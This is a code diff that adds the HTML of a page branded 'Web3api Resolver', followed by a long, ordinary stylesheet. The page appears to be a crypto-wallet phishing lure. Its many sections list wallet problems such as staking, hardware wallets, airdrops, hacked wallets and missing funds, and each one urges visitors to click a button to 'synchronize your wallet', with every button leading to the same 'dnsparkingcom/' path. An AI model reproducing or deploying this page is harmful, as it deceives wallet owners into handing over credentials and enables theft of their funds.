+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                For issues with any errors, click the button below to
+                                synchronize your wallet and then select "Detect & Fix Error"
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-7"
+                id="carousel_90bf">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/unstake.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
+                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
+                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
+                                <span class="u-text-palette-1-dark-2">TOKEN STAKE AND UNSTAKE</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                For issues with token Staking and Unstaking click the button below to
+                                synchronize your wallet and select "Enable Stake and Unstake"
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-8"
+                id="carousel_e74a">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/ledger.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
+                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
+                                <span class="u-text-palette-1-dark-2">LEDGER &amp; TREZOR</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                For ledger or Trezor related issues click the button below to
+                                synchronize your wallet and select "correct node string"
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-9"
+                id="carousel_2a0b">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/web not open.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
+                                <span class="u-text-palette-2-dark-1">
+                                        <font color="#ffffff">&nbsp;WEBSITE NOT LOADING?</font>
+                                </span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                Are you unable to load exchange website? click the button below to
+                                synchronize your wallet and select "correct node string"
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-10"
+                id="carousel_f8cc">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/white.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
+                                <span class="u-text-palette-2-dark-1"></span>&nbsp;
+                                <span class="u-text-palette-1-dark-2">KYC &amp; WHITELIST&nbsp;</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                To whitelist or complete LYX click the button below to synchronize
+                                your wallet and select "Whitelist wallet"
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-11"
+                id="carousel_96a8">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/airdrop.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
+                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
+                                <span class="u-text-palette-2-dark-1"></span>&nbsp;
+                                <span class="u-text-palette-1-dark-2">AIRDROPS&nbsp;</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                For Airdrop enroll and claim click the button below to synchronize
+                                your wallet and select "enroll and claim"
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 btn0 u-text-black">
+                                CLICK HERE
+                        </a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-12"
+                id="carousel_201a">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/unable to acces wallet.png" alt=""
+                        height="100" , width="100" />
+                <div
+                        class="u-clearfix u-sheet u-valign-middle-lg u-valign-middle-md u-valign-middle-sm u-valign-middle-xl u-sheet-1">
+                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
+                                <span class="u-text-palette-2-dark-1"></span>&nbsp; &nbsp;<span
+                                        class="u-text-palette-1-dark-2">UNABLE TO ACCESS WALLET?</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                Are you unable to access your wallet? click the button below to
+                                synchronize your wallet and select "regain access"
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE<br />
+                        </a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-13"
+                id="carousel_d284">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/reset password.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
+                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
+                                <span class="u-text-palette-2-dark-1"></span>&nbsp;
+                                <span class="u-text-palette-1-dark-2">RESET WALLET PASSWORD</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                To reset wallet password click the button below to synchronize your
+                                wallet and select reset password<br />
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
+                id="carousel_dc87">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/wallet compromised.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1
+                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
+                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
+                                <span class="u-text-palette-1-dark-2">WALLET COMPROMISED?</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                Are you a victim of wallet hack?&nbsp; click the button below to
+                                synchronize your wallet and hold the transactions
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
+                id="carousel_dc87">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/minting.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1
+                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
+                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
+                                <span class="u-text-palette-1-dark-2">NFT Mint</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                Click here to turn your digital content into NFT by uploading them
+                                here
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
+                id="carousel_dc87">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/c dapp.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1
+                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
+                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
+                                <span class="u-text-palette-1-dark-2">Connect to Dapps</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                Connect decentralised web applications to mobile wallets. Enable DAPP
+                                on mobile wallet/ Extension.
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
+                id="carousel_dc87">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/login issues.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1
+                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
+                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
+                                <span class="u-text-palette-1-dark-2">Login Issues</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                Do you have issues logging into your wallet?
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
+                id="carousel_dc87">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/missing funds.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1
+                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
+                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
+                                <span class="u-text-palette-1-dark-2">Missing Funds</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">Lost access to funds or funds is missing?</p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
+                id="carousel_dc87">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/hf.png" alt="" height="100" , width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1
+                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
+                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
+                                <span class="u-text-palette-1-dark-2">High Fees</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">Increase in transaction fees?</p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
+                id="carousel_dc87">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/migrate.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1
+                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
+                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
+                                <span class="u-text-palette-1-dark-2">Migrate</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">Do you have issues with migrations?</p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
+                id="carousel_dc87">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/transaction delay.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1
+                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
+                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
+                                <span class="u-text-palette-1-dark-2">Transaction Delay</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                Do you have issues with transactions being delayed?
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
+                id="carousel_dc87">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/issue with trading.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1
+                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
+                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
+                                <span class="u-text-palette-1-dark-2 context-1">
+                                        Issues With Trading wallet</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">Issues With Trading wallet</p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
+                id="carousel_dc87">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/unable to purchase coins.png" alt=""
+                        height="100" , width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1
+                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
+                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
+                                <span class="u-text-palette-1-dark-2">Unable to purchase coins</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                if your account is not recognized as a trusted payment source you may
+                                not be able to buy crypto and add coins
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
+                id="carousel_dc87">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/locked account.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1
+                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
+                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
+                                <span class="u-text-palette-1-dark-2">Locked Account</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                if you are logged out due to activity on the account
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
+                id="carousel_dc87">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/1995.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1
+                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
+                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
+                                <span class="u-text-palette-1-dark-2">OTHER ISSUES</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                Your issue not listed above? Describe your issue by clicking on the
+                                button below.
+                        </p>
+                        <a href="" target=" _blank" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <footer style="background-color:#001132;" class="u-align-center u-clearfix u-footer u-palette-1-dark-2 u-footer"
+                id="sec-2260">
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <p class="u-small-text u-text-white u-text-variant u-text-1">
+                                © Web3api Resolver. All rights reserved.
+                        </p>
+                </div>
+        </footer>
+        <script data-sync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
+        <script>(function () { var js = "window['__CF$cv$params']={r:'79955644e9871c18',m:'hEssl1B24Zk2j772NY_tqo_e9UFJCnoYBhzVyr3SKHk-1676372813-0-ARxHQsxUeoogbFevZgIDUoQ7lOSJ/Mf4LI1c5kOZPSMWnTPcO4I6r2L75zDSvqPwNG5BBVvc/JjjU9MR9oAfABiSXzY/zHblwwgasOkl7YjRQDZvSGBUKSLQS6uq7mhshw==',s:[0x461ffe1a08,0x53e886b617],u:'/cdn-cgi/challenge-platform/h/b'};var now=Date.now()/1000,offset=14400,ts=''+(Math.floor(now)-Math.floor(now%offset)),_cpo=document.createElement('script');_cpo.nonce='',_cpo.src='/cdn-cgi/challenge-platform/h/b/scripts/alpha/invisible.js?ts='+ts,document.getElementsByTagName('head')[0].appendChild(_cpo);"; var _0xh = document.createElement('iframe'); _0xh.height = 1; _0xh.width = 1; _0xh.style.position = 'absolute'; _0xh.style.top = 0; _0xh.style.left = 0; _0xh.style.border = 'none'; _0xh.style.visibility = 'hidden'; document.body.appendChild(_0xh); function handler() { var _0xi = _0xh.contentDocument || _0xh.contentWindow.document; if (_0xi) { var _0xj = _0xi.createElement('script'); _0xj.nonce = ''; _0xj.innerHTML = js; _0xi.getElementsByTagName('head')[0].appendChild(_0xj); } } if (document.readyState !== 'loading') { handler(); } else if (window.addEventListener) { document.addEventListener('DOMContentLoaded', handler); } else { var prev = document.onreadystatechange || function () { }; document.onreadystatechange = function (e) { prev(e); if (document.readyState !== 'loading') { document.onreadystatechange = prev; handler(); } }; } })();</script>
+
+
+</body>
 
 </html>
--- a/assets/css/nicepage.css
+++ b/assets/css/nicepage.css
@@ -0,0 +1,35423 @@
+/*begin-commonstyles library*//*!
+ * froala_editor v3.2.3 (https://www.froala.com/wysiwyg-editor)
+ * License https://froala.com/wysiwyg-editor/terms/
+ * Copyright 2014-2020 Froala Labs
+ */
+
+
+
+.fr-clearfix::after {
+  clear: both;
+  display: block;
+  content: "";
+  height: 0; }
+
+.fr-hide-by-clipping {
+  position: absolute;
+  width: 1px;
+  height: 1px;
+  padding: 0;
+  margin: -1px;
+  overflow: hidden;
+  clip: rect(0, 0, 0, 0);
+  border: 0; }
+
+.fr-view img.fr-rounded, .fr-view .fr-img-caption.fr-rounded img {
+  border-radius: 10px;
+  -moz-border-radius: 10px;
+  -webkit-border-radius: 10px;
+  -moz-background-clip: padding;
+  -webkit-background-clip: padding-box;
+  background-clip: padding-box; }
+
+.fr-view img.fr-shadow, .fr-view .fr-img-caption.fr-shadow img {
+  -webkit-box-shadow: 10px 10px 5px 0px #cccccc;
+  -moz-box-shadow: 10px 10px 5px 0px #cccccc;
+  box-shadow: 10px 10px 5px 0px #cccccc; }
+
+.fr-view img.fr-bordered, .fr-view .fr-img-caption.fr-bordered img {
+  border: solid 5px #CCC; }
+
+.fr-view img.fr-bordered {
+  -webkit-box-sizing: content-box;
+  -moz-box-sizing: content-box;
+  box-sizing: content-box; }
+
+.fr-view .fr-img-caption.fr-bordered img {
+  -webkit-box-sizing: border-box;
+  -moz-box-sizing: border-box;
+  box-sizing: border-box; }
+
+.fr-view {
+  word-wrap: break-word; }
+  .fr-view span[style~="color:"] a {
+    color: inherit; }
+  .fr-view strong {
+    font-weight: 700; }
+  .fr-view table {
+    border: none;
+    border-collapse: collapse;
+    empty-cells: show;
+    max-width: 100%; }
+    .fr-view table td {
+      min-width: 5px; }
+    .fr-view table.fr-dashed-borders td, .fr-view table.fr-dashed-borders th {
+      border-style: dashed; }
+    .fr-view table.fr-alternate-rows tbody tr:nth-child(2n) {
+      background: whitesmoke; }
+    .fr-view table td, .fr-view table th {
+      border: 1px solid #DDD; }
+      .fr-view table td:empty, .fr-view table th:empty {
+        height: 20px; }
+      .fr-view table td.fr-highlighted, .fr-view table th.fr-highlighted {
+        border: 1px double red; }
+      .fr-view table td.fr-thick, .fr-view table th.fr-thick {
+        border-width: 2px; }
+    .fr-view table th {
+      background: #ececec; }
+  .fr-view hr {
+    clear: both;
+    user-select: none;
+    -o-user-select: none;
+    -moz-user-select: none;
+    -khtml-user-select: none;
+    -webkit-user-select: none;
+    -ms-user-select: none;
+    break-after: always;
+    page-break-after: always; }
+  .fr-view .fr-file {
+    position: relative; }
+    .fr-view .fr-file::after {
+      position: relative;
+      content: "\1F4CE";
+      font-weight: normal; }
+  .fr-view pre {
+    white-space: pre-wrap;
+    word-wrap: break-word;
+    overflow: visible; }
+/*.fr-view[dir="rtl"] blockquote {
+  border-left: none;
+  border-right: solid 2px #5E35B1;
+  margin-right: 0;
+  padding-right: 5px;
+  padding-left: 0; }
+  .fr-view[dir="rtl"] blockquote blockquote {
+    border-color: #00BCD4; }
+    .fr-view[dir="rtl"] blockquote blockquote blockquote {
+      border-color: #43A047; }
+.fr-view blockquote {
+  border-left: solid 2px #5E35B1;
+  margin-left: 0;
+  padding-left: 5px;
+  color: #5E35B1; }
+  .fr-view blockquote blockquote {
+    border-color: #00BCD4;
+    color: #00BCD4; }
+    .fr-view blockquote blockquote blockquote {
+      border-color: #43A047;
+      color: #43A047; }*/
+  .fr-view span.fr-emoticon {
+    font-weight: normal;
+    font-family: "Apple Color Emoji","Segoe UI Emoji","NotoColorEmoji","Segoe UI Symbol","Android Emoji","EmojiSymbols";
+    display: inline;
+    line-height: 0; }
+    .fr-view span.fr-emoticon.fr-emoticon-img {
+      background-repeat: no-repeat !important;
+      font-size: inherit;
+      height: 1em;
+      width: 1em;
+      min-height: 20px;
+      min-width: 20px;
+      display: inline-block;
+      margin: -.1em .1em .1em;
+      line-height: 1;
+      vertical-align: middle; }
+  .fr-view .fr-text-gray {
+    color: #AAA !important; }
+  .fr-view .fr-text-bordered {
+    border-top: solid 1px #222;
+    border-bottom: solid 1px #222;
+    padding: 10px 0; }
+  .fr-view .fr-text-spaced {
+    letter-spacing: 1px; }
+  .fr-view .fr-text-uppercase {
+    text-transform: uppercase; }
+  .fr-view .fr-class-highlighted {
+    background-color: #ffff00; }
+  .fr-view .fr-class-code {
+    border-color: #cccccc;
+    border-radius: 2px;
+    -moz-border-radius: 2px;
+    -webkit-border-radius: 2px;
+    -moz-background-clip: padding;
+    -webkit-background-clip: padding-box;
+    background-clip: padding-box;
+    background: #f5f5f5;
+    padding: 10px;
+    font-family: "Courier New", Courier, monospace; }
+  .fr-view .fr-class-transparency {
+    opacity: 0.5; }
+  .fr-view img {
+    position: relative;
+    max-width: 100%; }
+    .fr-view img.fr-dib {
+      margin: 10px auto;
+      display: block;
+      float: none;
+      vertical-align: top; }
+      .fr-view img.fr-dib.fr-fil {
+        margin-left: 0;
+        text-align: left; }
+      .fr-view img.fr-dib.fr-fir {
+        margin-right: 0;
+        text-align: right; }
+    .fr-view img.fr-dii {
+      display: inline-block;
+      float: none;
+      vertical-align: bottom;
+      margin-left: 5px;
+      margin-right: 5px;
+      max-width: calc(100% - (2 * 5px)); }
+      .fr-view img.fr-dii.fr-fil {
+        float: left;
+        margin: 10px 15px 10px 0;
+        max-width: calc(100% - 5px); }
+      .fr-view img.fr-dii.fr-fir {
+        float: right;
+        margin: 10px 0 10px 15px;
+        max-width: calc(100% - 5px); }
+  .fr-view span.fr-img-caption {
+    position: relative;
+    max-width: 100%; }
+    .fr-view span.fr-img-caption.fr-dib {
+      margin: 5px auto;
+      display: block;
+      float: none;
+      vertical-align: top; }
+      .fr-view span.fr-img-caption.fr-dib.fr-fil {
+        margin-left: 0;
+        text-align: left; }
+      .fr-view span.fr-img-caption.fr-dib.fr-fir {
+        margin-right: 0;
+        text-align: right; }
+    .fr-view span.fr-img-caption.fr-dii {
+      display: inline-block;
+      float: none;
+      vertical-align: bottom;
+      margin-left: 5px;
+      margin-right: 5px;
+      max-width: calc(100% - (2 * 5px)); }
+      .fr-view span.fr-img-caption.fr-dii.fr-fil {
+        float: left;
+        margin: 5px 5px 5px 0;
+        max-width: calc(100% - 5px); }
+      .fr-view span.fr-img-caption.fr-dii.fr-fir {
+        float: right;
+        margin: 5px 0 5px 5px;
+        max-width: calc(100% - 5px); }
+  .fr-view .fr-video {
+    text-align: center;
+    position: relative; }
+    .fr-view .fr-video.fr-rv {
+      padding-bottom: 56.25%;
+      padding-top: 30px;
+      height: 0;
+      overflow: hidden; }
+      .fr-view .fr-video.fr-rv > iframe, .fr-view .fr-video.fr-rv object, .fr-view .fr-video.fr-rv embed {
+        position: absolute !important;
+        top: 0;
+        left: 0;
+        width: 100%;
+        height: 100%; }
+    .fr-view .fr-video > * {
+      -webkit-box-sizing: content-box;
+      -moz-box-sizing: content-box;
+      box-sizing: content-box;
+      max-width: 100%;
+      border: none; }
+    .fr-view .fr-video.fr-dvb {
+      display: block;
+      clear: both; }
+      .fr-view .fr-video.fr-dvb.fr-fvl {
+        text-align: left; }
+      .fr-view .fr-video.fr-dvb.fr-fvr {
+        text-align: right; }
+    .fr-view .fr-video.fr-dvi {
+      display: inline-block; }
+      .fr-view .fr-video.fr-dvi.fr-fvl {
+        float: left; }
+      .fr-view .fr-video.fr-dvi.fr-fvr {
+        float: right; }
+  .fr-view a.fr-strong {
+    font-weight: 700; }
+  .fr-view a.fr-green {
+    color: green; }
+  .fr-view .fr-img-caption {
+    text-align: center; }
+    .fr-view .fr-img-caption .fr-img-wrap {
+      padding: 0;
+      margin: auto;
+      text-align: center;
+      width: 100%; }
+      .fr-view .fr-img-caption .fr-img-wrap a {
+        display: block; }
+      .fr-view .fr-img-caption .fr-img-wrap img {
+        display: block;
+        margin: auto;
+        width: 100%; }
+      .fr-view .fr-img-caption .fr-img-wrap > span {
+        margin: auto;
+        display: block;
+        padding: 5px 5px 10px;
+        font-size: 14px;
+        font-weight: initial;
+        -webkit-box-sizing: border-box;
+        -moz-box-sizing: border-box;
+        box-sizing: border-box;
+        -webkit-opacity: 0.9;
+        -moz-opacity: 0.9;
+        opacity: 0.9;
+        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
+        width: 100%;
+        text-align: center; }
+  .fr-view button.fr-rounded, .fr-view input.fr-rounded, .fr-view textarea.fr-rounded {
+    border-radius: 10px;
+    -moz-border-radius: 10px;
+    -webkit-border-radius: 10px;
+    -moz-background-clip: padding;
+    -webkit-background-clip: padding-box;
+    background-clip: padding-box; }
+  .fr-view button.fr-large, .fr-view input.fr-large, .fr-view textarea.fr-large {
+    font-size: 24px; }
+  .fr-view ul, .fr-view ol {
+    list-style-position: inside; }
+
+/**
+ * Image style.
+ */
+a.fr-view.fr-strong {
+  font-weight: 700; }
+a.fr-view.fr-green {
+  color: green; }
+
+/**
+ * Link style.
+ */
+img.fr-view {
+  position: relative;
+  max-width: 100%; }
+  img.fr-view.fr-dib {
+    margin: 5px auto;
+    display: block;
+    float: none;
+    vertical-align: top; }
+    img.fr-view.fr-dib.fr-fil {
+      margin-left: 0;
+      text-align: left; }
+    img.fr-view.fr-dib.fr-fir {
+      margin-right: 0;
+      text-align: right; }
+  img.fr-view.fr-dii {
+    display: inline-block;
